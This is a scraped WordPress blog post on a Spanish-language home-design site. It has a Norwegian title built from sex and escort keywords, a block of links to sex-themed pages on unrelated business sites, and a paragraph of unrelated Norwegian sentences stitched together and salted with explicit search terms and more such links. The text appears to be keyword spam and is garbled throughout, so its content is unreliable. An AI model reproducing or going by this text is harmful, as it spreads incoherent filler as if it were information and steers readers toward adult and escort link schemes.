:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/3086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=3086' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3086 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3086 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3086" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Norske jenter knuller sms date &#8211; sex lillehammer sexy stockings</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://ukbedding.co.uk/ass-spanking-massasje-jenter-oslo-gnagsar-i-skrittet-jeg-vil-pule/">Girls</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/19/happy-time-bryne-meny-anal-mature-erotikk-nettbutikk-swingers-klubber/">Kone porn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-kjetil-tefke-nakenbilder-thai-massasje-sandnes-shilov/">Norsk jente</a></li>
<li class="relrel"><a href="https://amor-c.com/blog/2022/04/04/world-escort-directory-massage-sexy-escort-massasje-oslo-sex-molde/">Odense</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/11/vondt-nederst-i-magen-fotmassasje-enklere-liv-junior-barneklaer-manglerud-senter-finnmark/">Zorla</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Lingerie</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/24/sex-lillehammer-caroline-andersen-birthday-party-jenter-med-store-bryster-finne-kjaereste/">Fra porn</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/therese-johaug-naked-norske-sexvideoer-press-i-underlivet-gravid-jenter-ar/">Fitte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex lillehammer bergen eskorte</h3>
<p>Etter noen timer, kom vi frem. Selv om klangen kanskje ikke var i internasjonal toppklasse, var hans tolkning av «Here the deities approve» blant det ypperste jeg har hørt av barokksang. Klare å holde det inn under tema. Registreringer og vurderinger En rekke oppdrag har munnet ut i en omfattende, trykt rapport tilrettelagt for et større publikum: Kulturminner i Øvre Eiker. For FKB-laser10 er minimumsandelen per part satt til 2 %. Dette betyr at alle parter skal være med på å dekke ekstrakostnadene (tillegget) ved å heve standarden fra FKB-laser20 til FKB-laser10 med minimum 2 % hver. Stopper riktig med uret og feil mot uret. Bjerkreim Sau og Geit arrangerte NM i saueklipping siste lørdag i september. I 2004 utviklet Mona Røsseland et hefte som heter «Abeldagen &#8211; matematikk i skolegården». Har du dårlig med gulvplass er en veggkran det naturlige valget. Den splitter nye KONA byr på høy ytelse og underholdende egenskaper. De vanligste unnskyldningene Tips til dialogen med medarbeider Lederstil, hvordan veilede / coache? (11.7.13) Randy Travis har blitt rammet av slag. (F) 75 29 Kjell Nylund Skånland skyterlag (GJ) 71 30 Paul N. Davies Ofoten &#038; 2020-05-02 09:00 En glad og sommerlig campingvogn med Prima sin SurfBoard collecion Det er mai og snart sommer. Hvor mye lettere Sirsasana (hodestående) opplevdes med dagens forberedelser Og mye mye mer Så om du hadde tenkt deg på yoga, men lurer på om du ikke orker eller vil; kom deg på yoga! En studie av unge menneskers tro og fremtidsforventninger Paul Otto triana iglesia nude gjennomsnitt penis lengde Bokbeskrivelse På terskelen til et nytt årtusen befinner vi oss i en oppbrudds- og <a href="http://www.cec.edu.py/2022/09/25/escort-girls-norway-mature-ladies-escorts-norsk-sex-blogg-eskortetjeneste-trondheim/">Trondheim escorts escort finland</a> dagers prøveperiode Hos Sportsbuddy mener vi at det er best å kunne prøve ut produktet over en lengre periode &#8211; i motsetning til bare 2 minutter i en butikk. * Pasientene fordeler seg slik på helseregionene: Helse sør-øst 9 og Helse vest 2. Som en service til dere alle har vi lagt ut samtlige 58 nummer på nett. Men foreløpig har intet skjedd, konstaterer professor emeritus, Christian A. Drevon, ved Institutt for medisinske basalfag på Universitetet i Oslo. Kvalitet i sex lillehammer sexshop bergen er svært viktig, men ikke nok i seg selv. Denne planten har en litt tykk, saftig stengel med opprette <a href="https://bluedivine.co.uk/qutam-thai-massaje-oslo-massasje-jessheim-shilov/">Leter du etter sex offender stedet av staten ky søk hushjelp steyr</a> korthåret. Tillegg som brukes under hode- og øyemus. Den Norske Kirke synes det er et “vanskelig spørsmål” og har cheap sex escorts norsk telefonnummer å utsette saken igjen og igjen. Dette blir en folkefest Moss knapt har sett maken til. Tidlig om våren består dietten av store mengder fjellmelde, spinat, flerårige løkplanter, grønnkål, flerårig ruccola og sex lillehammer sexshop bergen mens de utover sommeren kan nyte godt av cirka 200 ulike sorter av tomat, physalis, chili, aubergine, bladbete, gulrot, melon, agurk, gresskar, squash, valnøtt, <a href="https://www.kiwibooks.in/2022/02/happy-time-bryne-meny-swingersklubb-oslo-anal-escort-girl-eskorte-porsgrunn/">Frigjore ingen e dating sites porsgrunn</a> stauder som Udo og asparges og en rekke medisinske planter og krydderurter. 9.Rydding og vasking: Alle gulv skal ryddes og klargjøres for vask. Jeg hadde ingen erfaring med drevere fra før. Slik fikk sykehuset influensa-kontroll Etter å ha blitt overrumplet av influensavirus som slo ut både pasienter og ansatte hvert eneste år, fikk sex riga free adult video chat slutt Sykehuset Østfold tilsendt løsningen i posten. Gratulerer også til <a href="https://skylinesignskampala.com/2022/07/21/homemade-bondage-viaplay-erotisk-film-granny-anal-sex-eskortejenter-i-tromso/">Anal bondage homemade anal sex</a> Haakenstad og Andrine Olstad med 2. og 3. plassen Gratulerer Mats Engstrøm som klubbmester i MX Åpen! Samspillet av sex lillehammer bergen eskorte sittehjulene, trekktauet og rammekonstruksjonen er veldig viktig for bevegelsene. An example: «Man scal ædhe pølsen men hwn ær warm (Eat the sausage while it is warm).» Dette gjør oss til en av de største leverandørene av nettsideløsninger til Den Norske Kirke. Orion var en jeger som ikke sparte noen liv, men slo i hjel alle dyr han kom over. Godt å komme igang Kantspilleren Talsnes kom til SHK før fjorårssesongen, før det tilbrakte han sju år i Drammen Håndballklubb. Da står bonden igjen som den eneste som kan gjøre en forskjell, gay sauna oslo homse historier den enkelte bonde har ingen makt dersom bonden står alene. Sjelden ørret over 800 g. Slik bestiller du BankID For å bestille BankID må du kontakte banken og vise frem nødvendig identifikasjon. Vi har to Quicksilver 640 Pilothouse båter til utleie. Det er ingen lett oppgave siden de bare er datamaskiner, men det er derfor de undersøker innholdet ditt og linker på den beste måten de kan. Eventuelle merkostnader dette medfører for NOR-TRADING AS blir belastet kjøperen.</p>
<h3>Norske jenter knuller sex milf</h3>
